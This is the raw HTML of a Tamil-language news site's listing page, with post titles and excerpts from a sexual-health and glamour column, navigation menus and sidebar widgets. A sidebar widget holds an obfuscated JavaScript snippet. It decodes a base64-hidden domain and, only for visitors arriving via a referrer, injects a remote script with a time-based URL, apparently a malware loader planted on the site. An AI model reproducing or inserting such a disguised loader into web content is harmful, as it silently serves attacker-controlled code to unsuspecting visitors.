                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/25" rel="bookmark"><time class="entry-date published" datetime="2023-09-25T22:20:12+02:00">25 September 2023</time><time class="updated" datetime="2023-09-25T22:20:14+02:00">25 September 2023</time></a></span></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                    <div class="content-list">
                                <article class="news-article">
                                    <div class="column-row">
                                                                                    <div class="column column-5 column-sm-4">
                                                <div class="post-thumbnail">
                                                    <div class="data-bg data-bg-medium" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2136-1-400x280.jpg">

                                                        
                                                        <a href="https://www.nitharsanam.net/249783/news/249783.html">
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        
                                        <div class="column column-7 column-sm-8">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://www.nitharsanam.net/249783/news/249783.html" rel="bookmark">
                                                            பாலியல் உறவாலும் டெங்கு பரவும்?! (அவ்வப்போது கிளாமர்)                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content hidden-sm-element">
                                                    <p>முறையற்ற பாலியல் உறவால் எய்ட்ஸ் போன்ற நோய்கள் பரவும் என்பதைக் கேள்விப்பட்டிருப்போம். தற்போது டெங்கு காய்ச்சலும் பரவும் என்பதை ஸ்பெயின் நாட்டு ஆய்வாளர்கள் உறுதிப்படுத்தியிருக்கிறார்கள். டெங்கு காய்ச்சலை...</p>                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/25" rel="bookmark"><time class="entry-date published" datetime="2023-09-25T22:20:10+02:00">25 September 2023</time><time class="updated" datetime="2023-09-25T22:20:11+02:00">25 September 2023</time></a></span></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                    <div class="content-list">
                                <article class="news-article">
                                    <div class="column-row">
                                                                                    <div class="column column-5 column-sm-4">
                                                <div class="post-thumbnail">
                                                    <div class="data-bg data-bg-medium" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2143-1-400x280.jpg">

                                                        
                                                        <a href="https://www.nitharsanam.net/249785/news/249785.html">
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        
                                        <div class="column column-7 column-sm-8">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://www.nitharsanam.net/249785/news/249785.html" rel="bookmark">
                                                            போர்னோகிராபியை பற்றி பெண்கள் என்ன நினைக்கிறார்கள்?! (அவ்வப்போது கிளாமர்)                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content hidden-sm-element">
                                                    <p>ஆண்கள் காட்சித்தூண்டுதலுக்கு ஆட்படுகிறவர்கள். அதனால்தான் ஒரு பெண்ணைப் பார்த்த உடனே காதலில் விழுகிறார்கள். ஆனால், பெண்கள் அப்படி காட்சித்தூண்டலுக்கு ஆட்படுகிறவர்கள் அல்ல. அதன் பின்னிருக்கும் காரண, காரியங்களை...</p>                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/25" rel="bookmark"><time class="entry-date published" datetime="2023-09-25T08:14:25+02:00">25 September 2023</time><time class="updated" datetime="2023-09-25T22:19:02+02:00">25 September 2023</time></a></span></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                    <div class="content-list">
                                <article class="news-article">
                                    <div class="column-row">
                                                                                    <div class="column column-5 column-sm-4">
                                                <div class="post-thumbnail">
                                                    <div class="data-bg data-bg-medium" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2144-2-400x280.jpg">

                                                        
                                                        <a href="https://www.nitharsanam.net/249787/news/249787.html">
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        
                                        <div class="column column-7 column-sm-8">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://www.nitharsanam.net/249787/news/249787.html" rel="bookmark">
                                                            காதலிக்க நேரமில்லை!! (அவ்வப்போது கிளாமர்)                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content hidden-sm-element">
                                                    <p>திருமணத்தின் மிக முக்கிய அம்சமான தாம்பத்ய உறவு என்ற ஒன்றே இல்லாமல் பெரும்பாலான தம்பதிகள் வாழ்ந்து வருவதாகக் கூறி கலவரப்படுத்துகிறது சமீபத்திய புதிய மருத்துவ ஆய்வறிக்கைகள். இதற்கு...</p>                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/25" rel="bookmark"><time class="entry-date published" datetime="2023-09-25T08:14:22+02:00">25 September 2023</time><time class="updated" datetime="2023-09-25T08:14:24+02:00">25 September 2023</time></a></span></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                        
    	            </div>

    			</div>

    		
                    <div class="navigation-wrapper">
                        
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.nitharsanam.net/177293/news/177293.html" rel="prev"><span class="arrow" aria-hidden="true"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M15 8a.5.5 0 0 0-.5-.5H2.707l3.147-3.146a.5.5 0 1 0-.708-.708l-4 4a.5.5 0 0 0 0 .708l4 4a.5.5 0 0 0 .708-.708L2.707 8.5H14.5A.5.5 0 0 0 15 8z"></path></svg></span><span class="screen-reader-text">Previous post:</span><span class="post-title">(வீடியோ) தந்தை தாக்கி மகன் பலி!!</span></a></div><div class="nav-next"><a href="https://www.nitharsanam.net/177080/news/177080.html" rel="next"><span class="arrow" aria-hidden="true"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M1 8a.5.5 0 0 1 .5-.5h11.793l-3.147-3.146a.5.5 0 0 1 .708-.708l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 0 1-.708-.708L13.293 8.5H1.5A.5.5 0 0 1 1 8z"></path></svg></span><span class="screen-reader-text">Next post:</span><span class="post-title">(கட்டுரை)வடக்கு &#8211; கிழக்கில் இரு கட்சி ஜனநாயகச் சூழல்?</span></a></div></div>
	</nav>                    </div>
                    
                    </main><!-- #main -->
                </div>

                
<aside id="secondary" class="widget-area">
	<div id="block-1" class="widget widget_block widget_search"><form role="search" method="get" action="https://www.nitharsanam.net/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label" >Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input wp-block-search__input" name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button wp-element-button"  >Search</button></div></form></div><div id="block-14" class="widget widget_block"><div class="adflexbox" id="ae646c1443a680e992f95782c97a17ced"></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
    (function(d, w) {
        if (!w.adflex) {
            var s = d.createElement("script");
            s.type = "text/javascript";
            s.src = "https://www.vilamparam.net/loader.js";
            d.getElementsByTagName('head')[0].appendChild(s);
            w.adflex = {host: 'https://www.vilamparam.net'};
        }
    })(document, window);
</script></div><div id="block-2" class="widget widget_block">
<div class="is-layout-flow wp-block-group"><div class="wp-block-group__inner-container">
<h2>Recent Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.nitharsanam.net/249777/news/249777.html">மன இறுக்கம் குறைக்கும் கலை! (அவ்வப்போது கிளாமர்)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.nitharsanam.net/249779/news/249779.html">நீ பாதி நான் பாதி!! (அவ்வப்போது கிளாமர்)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.nitharsanam.net/249781/news/249781.html">செக்ஸ் வேண்டாம்… செல்போனே போதும்!! (அவ்வப்போது கிளாமர்)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.nitharsanam.net/249783/news/249783.html">பாலியல் உறவாலும் டெங்கு பரவும்?! (அவ்வப்போது கிளாமர்)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.nitharsanam.net/249785/news/249785.html">போர்னோகிராபியை பற்றி பெண்கள் என்ன நினைக்கிறார்கள்?! (அவ்வப்போது கிளாமர்)</a></li>
</ul></div></div>
</div><div id="block-10" class="widget widget_block">
<h2>Categories</h2>
</div><div id="block-8" class="widget widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-29"><a href="https://www.nitharsanam.net/category/%e0%ae%9a%e0%ae%bf%e0%ae%a9%e0%ae%bf%e0%ae%ae%e0%ae%be-%e0%ae%9a%e0%af%86%e0%ae%af%e0%af%8d%e0%ae%a4%e0%ae%bf">சினிமா செய்தி</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.nitharsanam.net/category/news">செய்திகள்</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%af%8a%e0%ae%9f%e0%ae%b0%e0%af%8d-%e0%ae%95%e0%ae%9f%e0%af%8d%e0%ae%9f%e0%af%81%e0%ae%b0%e0%af%88">தொடர் கட்டுரை</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.nitharsanam.net/category/%e0%ae%85%e0%ae%b1%e0%ae%bf%e0%ae%b5%e0%ae%bf%e0%ae%a4%e0%af%8d%e0%ae%a4%e0%ae%b2%e0%af%8d">மருத்துவம்</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.nitharsanam.net/category/%e0%ae%95%e0%ae%a3%e0%af%8d%e0%ae%a3%e0%af%81%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%ae%e0%af%82%e0%ae%b3%e0%af%88%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%b5">மகளிர் பக்கம்</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.nitharsanam.net/category/video-news-%e0%ae%b5%e0%af%80%e0%ae%9f%e0%ae%bf%e0%ae%af%e0%af%8b">வீடியோ</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.nitharsanam.net/category/%e0%ae%b5%e0%ae%be%e0%ae%9a%e0%ae%95%e0%ae%b0%e0%af%8d-%e0%ae%86%e0%ae%95%e0%af%8d%e0%ae%95%e0%ae%ae%e0%af%8d">கட்டுரை</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%ae%bf%e0%ae%a9%e0%ae%a8%e0%af%8d%e0%ae%a4%e0%af%8b%e0%ae%b1%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%95%e0%ae%bf%e0%ae%b3%e0%ae%be%e0%ae%ae%e0%ae%b0%e0%af%8d">அவ்வப்போது கிளாமர்</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.nitharsanam.net/category/%e0%ae%89%e0%ae%b2%e0%ae%95-%e0%ae%9a%e0%af%86%e0%ae%af%e0%af%8d%e0%ae%a4%e0%ae%bf">உலக செய்தி</a>
</li>
</ul></div><div id="block-15" class="widget widget_block"><div class="adflexbox" id="a35e3036b97bdc9b0b5230c2295d5e7db"></div>
<script>
    (function(d, w) {
        if (!w.adflex) {
            var s = d.createElement("script");
            s.type = "text/javascript";
            s.src = "https://www.vilamparam.net/loader.js";
            d.getElementsByTagName('head')[0].appendChild(s);
            w.adflex = {host: 'https://www.vilamparam.net'};
        }
    })(document, window);
</script></div><div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside><!-- #secondary -->

            </div>
        </div>
    </div>




</div>


            <div class="header-searchbar">
                <div class="header-searchbar-inner">
                    <div class="wrapper">
                        <div class="header-searchbar-panel">
                            <div class="header-searchbar-area">

                                <a class="skip-link-search-top" href="javascript:void(0)"></a>

                                <form role="search" method="get" class="search-form" action="https://www.nitharsanam.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>
                            </div>

                            
                                <div class="search-content-area">

                                    
                                        <div class="search-recent-posts">
                                            
            <div class="theme-block related-search-posts">

                <div class="theme-block-heading">
                                            <h2 class="theme-block-title">

                            Recent Post
                        </h2>
                                    </div>

                <div class="theme-list-group recent-list-group">

                    
                        <article id="post-249777" class="theme-list-article post-249777 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-14">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-medium">
                                    <a href="https://www.nitharsanam.net/249777/news/249777.html" rel="bookmark">
                                        மன இறுக்கம் குறைக்கும் கலை! (அவ்வப்போது கிளாமர்)                                    </a>
                                </h3>
                            </header>
                        </article>

                    
                        <article id="post-249779" class="theme-list-article post-249779 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-14">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-medium">
                                    <a href="https://www.nitharsanam.net/249779/news/249779.html" rel="bookmark">
                                        நீ பாதி நான் பாதி!! (அவ்வப்போது கிளாமர்)                                    </a>
                                </h3>
                            </header>
                        </article>

                    
                        <article id="post-249781" class="theme-list-article post-249781 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-14">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-medium">
                                    <a href="https://www.nitharsanam.net/249781/news/249781.html" rel="bookmark">
                                        செக்ஸ் வேண்டாம்… செல்போனே போதும்!! (அவ்வப்போது கிளாமர்)                                    </a>
                                </h3>
                            </header>
                        </article>

                    
                        <article id="post-249783" class="theme-list-article post-249783 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-14">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-medium">
                                    <a href="https://www.nitharsanam.net/249783/news/249783.html" rel="bookmark">
                                        பாலியல் உறவாலும் டெங்கு பரவும்?! (அவ்வப்போது கிளாமர்)                                    </a>
                                </h3>
                            </header>
                        </article>

                    
                        <article id="post-249785" class="theme-list-article post-249785 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-14">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-medium">
                                    <a href="https://www.nitharsanam.net/249785/news/249785.html" rel="bookmark">
                                        போர்னோகிராபியை பற்றி பெண்கள் என்ன நினைக்கிறார்கள்?! (அவ்வப்போது கிளாமர்)                                    </a>
                                </h3>
                            </header>
                        </article>

                    
                </div>

            </div>

                                                    </div>

                                    
                                    
                                        <div class="search-popular-categories">
                                            
            <div class="theme-block popular-search-categories">
                
                <div class="theme-block-heading">
                                            <h2 class="theme-block-title">

                            Top Category
                        </h2>
                                    </div>

                
                <div class="theme-list-group categories-list-group">
                    <div class="column-row">

                        
                            <div class="column column-3 column-sm-6 column-xs-12">
                                
                                <div class="post-thumb-categories">
                                    <div class="data-bg data-bg-medium thumb-overlay img-hover-slide"
                                         data-background="">
                                        <a class="img-link" href="https://www.nitharsanam.net/category/video-news-%e0%ae%b5%e0%af%80%e0%ae%9f%e0%ae%bf%e0%ae%af%e0%af%8b"
                                           tabindex="0"></a>
                                        <div class="article-content article-content-overlay">
                                            
                                                <h3 class="category-title">
                                                    <span>வீடியோ</span>
                                                </h3>
                                                                                    </div>
                                    </div>
                                </div>

                            </div>

                            
                            <div class="column column-3 column-sm-6 column-xs-12">
                                
                                <div class="post-thumb-categories">
                                    <div class="data-bg data-bg-medium thumb-overlay img-hover-slide"
                                         data-background="">
                                        <a class="img-link" href="https://www.nitharsanam.net/category/%e0%ae%85%e0%ae%b1%e0%ae%bf%e0%ae%b5%e0%ae%bf%e0%ae%a4%e0%af%8d%e0%ae%a4%e0%ae%b2%e0%af%8d"
                                           tabindex="0"></a>
                                        <div class="article-content article-content-overlay">
                                            
                                                <h3 class="category-title">
                                                    <span>மருத்துவம்</span>
                                                </h3>
                                                                                    </div>
                                    </div>
                                </div>

                            </div>

                            
                            <div class="column column-3 column-sm-6 column-xs-12">
                                
                                <div class="post-thumb-categories">
                                    <div class="data-bg data-bg-medium thumb-overlay img-hover-slide"
                                         data-background="">
                                        <a class="img-link" href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%ae%bf%e0%ae%a9%e0%ae%a8%e0%af%8d%e0%ae%a4%e0%af%8b%e0%ae%b1%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%95%e0%ae%bf%e0%ae%b3%e0%ae%be%e0%ae%ae%e0%ae%b0%e0%af%8d"
                                           tabindex="0"></a>
                                        <div class="article-content article-content-overlay">
                                            
                                                <h3 class="category-title">
                                                    <span>அவ்வப்போது கிளாமர்</span>
                                                </h3>
                                                                                    </div>
                                    </div>
                                </div>

                            </div>

                            
                            <div class="column column-3 column-sm-6 column-xs-12">
                                
                                <div class="post-thumb-categories">
                                    <div class="data-bg data-bg-medium thumb-overlay img-hover-slide"
                                         data-background="">
                                        <a class="img-link" href="https://www.nitharsanam.net/category/%e0%ae%95%e0%ae%a3%e0%af%8d%e0%ae%a3%e0%af%81%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%ae%e0%af%82%e0%ae%b3%e0%af%88%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%b5"
                                           tabindex="0"></a>
                                        <div class="article-content article-content-overlay">
                                            
                                                <h3 class="category-title">
                                                    <span>மகளிர் பக்கம்</span>
                                                </h3>
                                                                                    </div>
                                    </div>
                                </div>

                            </div>

                            
                    </div>
                </div>

            </div>
                                                </div>

                                    
                                </div>

                            
                            <button type="button" id="search-closer" class="close-popup">
                                <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="currentColor" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>                            </button>
                        </div>
                    </div>
                </div>
            </div>

        
        <div id="offcanvas-menu">
            <div class="offcanvas-wraper">

                <div class="close-offcanvas-menu">

                    <a class="skip-link-off-canvas" href="javascript:void(0)"></a>

                    <div class="offcanvas-close">


                        <button type="button" class="button-offcanvas-close">

                            <span class="offcanvas-close-label">
                                Close                            </span>

                            <span class="bars">
                                <span class="bar"></span>
                                <span class="bar"></span>
                                <span class="bar"></span>
                            </span>

                        </button>

                    </div>
                </div>

                <div id="primary-nav-offcanvas" class="offcanvas-item offcanvas-main-navigation">
                    <nav class="primary-menu-wrapper">
                        <ul class="primary-menu theme-menu">

                            <li class="brand-home"><a title="Home" href="https://www.nitharsanam.net"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" fill-rule="evenodd" d="m8 3.293 6 6V13.5a1.5 1.5 0 0 1-1.5 1.5h-9A1.5 1.5 0 0 1 2 13.5V9.293l6-6zm5-.793V6l-2-2V2.5a.5.5 0 0 1 .5-.5h1a.5.5 0 0 1 .5.5z" /><path fill-rule="evenodd" d="M7.293 1.5a1 1 0 0 1 1.414 0l6.647 6.646a.5.5 0 0 1-.708.708L8 2.207 1.354 8.854a.5.5 0 1 1-.708-.708L7.293 1.5z" /></svg></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63229"><div class="submenu-wrapper"><a href="/">Home</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-63220"><div class="submenu-wrapper"><a href="https://www.nitharsanam.net/category/news">செய்திகள்</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63221"><div class="submenu-wrapper"><a href="https://www.nitharsanam.net/category/video-news-%e0%ae%b5%e0%af%80%e0%ae%9f%e0%ae%bf%e0%ae%af%e0%af%8b">வீடியோ</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63222"><div class="submenu-wrapper"><a href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%ae%bf%e0%ae%a9%e0%ae%a8%e0%af%8d%e0%ae%a4%e0%af%8b%e0%ae%b1%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%95%e0%ae%bf%e0%ae%b3%e0%ae%be%e0%ae%ae%e0%ae%b0%e0%af%8d">அவ்வப்போது கிளாமர்</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63224"><div class="submenu-wrapper"><a href="https://www.nitharsanam.net/category/%e0%ae%95%e0%ae%a3%e0%af%8d%e0%ae%a3%e0%af%81%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%ae%e0%af%82%e0%ae%b3%e0%af%88%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%b5">மகளிர் பக்கம்</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63225"><div class="submenu-wrapper"><a href="https://www.nitharsanam.net/category/%e0%ae%b5%e0%ae%be%e0%ae%9a%e0%ae%95%e0%ae%b0%e0%af%8d-%e0%ae%86%e0%ae%95%e0%af%8d%e0%ae%95%e0%ae%ae%e0%af%8d">கட்டுரை</a></div><!-- .submenu-wrapper --></li>

                        </ul>
                    </nav>
                </div>

                
                    <div id="social-nav-offcanvas" class="offcanvas-item offcanvas-social-navigation">

                        <div class="boundlessnews-social-menu"><ul id="menu-topnav-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-240437"><a href="https://www.nitharsanam.net/"><span class="screen-reader-text">Home</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-240438"><a href="https://www.nitharsanam.net/privacy-policy"><span class="screen-reader-text">Privacy Policy</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
